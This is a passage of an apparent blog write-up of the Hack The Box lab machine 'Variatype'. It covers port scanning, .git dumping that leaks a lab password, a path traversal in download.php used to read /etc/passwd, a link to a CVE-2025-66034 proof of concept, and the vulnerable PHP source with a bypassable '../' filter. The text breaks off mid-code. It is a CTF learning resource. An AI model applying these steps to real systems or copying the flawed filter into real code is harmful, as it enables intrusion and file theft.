




<file: projects/writeups/hackthebox/season10/7_variatype.html>
<!DOCTYPE html>
<html lang="it">
<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>HTB - Season10 - Writeups - Variatype</title>
   <link rel="stylesheet" href="/static/style.css">
   <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
   <canvas class="matrix-bg" id="matrix"></canvas>

   <header>
      <div class="header-content">
         <div class="terminal-prompt">k0d14k@kali:~#</div>
         <div class="img-text">
               <img src="/static/images/avatar.png" width="100rem">
               <div class="text">
                  <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                  <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
               </div>
         </div>
      </div>
   </header>

   <nav>
      <ul>
         <li><a href="/">Home</a></li>
         <li><a href="/#about">Whoami</a></li>
         <li><a href="/#skills">Skills</a></li>
         <li><a href="/#projects">Projects</a></li>
         <li><a href="/#contact">Contacts</a></li>
      </ul>
   </nav>

   <button id="backToTop">↑</button>

    <main style="text-align: justify;">     
        <img src="images/variatype.png" alt="500rem">   
        <h1>Variatype - HTB Season 10</h1>

        <p>
            <b>Categories</b>: #path-traversal, #cve-2025-66034, #cve-2024-25081, #cve-2025-47273
        </p>
        
        <hr>

        <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
                <!--USED BY THE LISTER-->
                <span id="time" hidden>26 May 05 13:10</span>
            </div>
        </section>

        <section id="tcp-scan">
            <h2>cat tcp-scan</h2>
            
            <div class="code">
                PORT   STATE SERVICE REASON         VERSION <br>
                22/tcp open  ssh     syn-ack ttl 63 OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0) <br>
                | ssh-hostkey:  <br>
                |   256 e0:b2:eb:88:e3:6a:dd:4c:db:c1:38:65:46:b5:3a:1e (ECDSA) <br>
                | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGaryOd6/hnIT9XPtT08U3YwVShW2VnKYno4lQqs0BQ6ePwGDjLxPcQHcEiiKWd0/mvv39jxHUQAgt069vYV8ag= <br>
                |   256 ee:d2:bb:81:4d:a2:8f:df:1c:50:bc:e1:0e:0a:d1:22 (ED25519) <br>
                |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILtP5zMi+IdeNc7bOdDPDwFv+HWDAUakOFYbEIvNSp2z <br>
                80/tcp open  http    syn-ack ttl 63 nginx 1.22.1 <br>
                | http-methods:  <br>
                |_  Supported Methods: GET HEAD POST OPTIONS <br>
                |_http-title: Did not follow redirect to http://variatype.htb/ <br>
                |_http-server-header: nginx/1.22.1 <br>
                Device type: general purpose|router <br>
                Running: Linux 4.X|5.X, MikroTik RouterOS 7.X <br>
                OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3 <br>
                OS details: Linux 4.15 - 5.19, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
            </div>

            <p>
                The first TCP port scan reveals the presence of a web page hosted by the <span class="highlight">nginx</span> web server, 
                pointing to the domain <span class="highlight">variatype.htb</span>. I prepare my <span class="highlight">/etc/hosts</span> 
                file with the command:
            </p>
            
            <div class="code">
                echo '10.129.8.37 variatype.htb' | sudo tee -a /etc/hosts
            </div>
        </section>

        <section id="fuzzing">
            <h2>cat fuzzing</h2>
            
            <p>
                Fuzzing the main page does not reveal any particularly exposed folders or files. The first real finding comes during virtual host enumeration:
            </p>

            <img src="images/Pasted image 20260401194557.png" width="1000rem">

            <p>I add the <span class="highlight">portal.variatype.htb</span> portal and restart directory enumeration:</p>

            <img src="images/Pasted image 20260401194642.png" width="1000rem">

            <p>Noticing the presence of a <span class="highlight">.git</span> folder, I launch <span class="highlight">gitdumper</span> to inspect its contents.</p>

            <p>
                Inside this repository there initially appears to be nothing, only an incomplete <span class="highlight">auth.php</span> file. 
                After running <span class="highlight">git log</span> I notice the presence of two commits:
            </p>

            <img src="images/Pasted image 20260401201315.png" width="1000rem">

            <p>
                The first commit contains nothing of interest, but the second has an <span class="highlight">auth.php</span> file containing a set 
                of credentials for <span class="highlight">gitbot</span> - credentials that turn out to work on the <span class="highlight">portal</span> 
                login page.
            </p>
            
            <div class="code">
                &lt;?php <br>
                session_start(); <br>
                $USERS = [ <br>
                &nbsp;&nbsp;&nbsp;&nbsp;'gitbot' => 'G1tB0t_Acc3ss_2025!' <br>
                ];
            </div>

            <p>
                After logging in, I notice that the dashboard presented to us is empty, but the message displayed is fairly clear: 
                that dashboard shows fonts generated through the first portal. I therefore use Claude to generate valid designspace 
                and ttf files, start the font creation process and:
            </p>

            <img src="images/Pasted image 20260401201714.png" width="1000rem">

            <p>
                The download button triggers a file called <span class="highlight">download.php</span> with a parameter <span class="highlight">f</span> 
                that specifies the filename. I try some Path Traversal and manage to exfiltrate the <span class="highlight">/etc/passwd</span> file.
            </p>
            
            <img src="images/Pasted image 20260401201910.png" width="1000rem">
        </section>

        <section id="foothold">
            <h2>cat foothold</h2>
            <p>
                At this point I got stuck for a while because I couldn't figure out the next step, so I went back to carefully 
                examining the original first portal.
            </p>

            <p>Reading more carefully, I had missed a relevant piece of information on the homepage:</p>

            <img src="images/Pasted image 20260401202031.png" width="1000rem">

            <p>
                They are using <span class="highlight">fonttools</span>. I search online for known issues and come across 
                <a target="_blank" href="https://github.com/v3cn4x00/POC-CVE-2025-66034">CVE-2025-66034</a>. This CVE allows creating arbitrary PHP files inside the 
                <span class="highlight">webroot</span> directory of the fonttools installation. The issue is that I don't know what that folder is, but 
                by exploiting the Path Traversal vulnerability I can dump the application source code to investigate further.
            </p>

            <p>
                The file to download is clearly `download.php` itself since, at least in theory, it should be downloading fonts generated from 
                that very directory:
            </p>
            
            <div class="code">
                <?php <br>
                require_once 'auth.php'; <br>
                require_login(); <br>
                <br>
                $file = $_GET['f'] ?? ''; <br>
                if (!$file) { <br>
                &nbsp;&nbsp;&nbsp;&nbsp;die('File parameter required.'); <br>
                } <br>
                <br>
                $file = str_replace("../", "", $file); <br>
                <br>
                $filepath = '/var/www/portal.variatype.htb/public/files/' . $file; <br>
                <br>
                if (!is_file($filepath)) { <br>
                &nbsp;&nbsp;&nbsp;&nbsp;die('File not found.'); <br>
                } <br>
                <br>
                // Force download <br>
                header('Content-Type: application/octet-stream'); <br>
                header('Content-Disposition: attachment; filename="' . basename($file) . '"'); <br>
